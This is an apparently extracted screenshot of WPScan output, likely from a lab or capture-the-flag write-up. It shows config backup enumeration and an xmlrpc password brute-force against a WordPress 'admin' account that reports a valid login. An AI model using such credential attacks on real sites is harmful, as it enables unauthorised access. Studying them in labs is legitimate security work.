 [+] Enumerating Config Backups (via Passive and Aggressive Methods)
 Checking Config Backups - Time: 00:00:08 <=========================================================================================> (137 / 137) 100.00% Time: 00:00:08
[i] No Config Backups Found.
[+] Performing password attack on Xmlrpc against 1 user/s
[SUCCESS] - admin /
Trying admin / Time: 00:26:37 < > (3885 / 14348277)  0.02%  ETA: ??:??:??
[!] Valid Combinations Found:
 | Username: admin, Password:
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register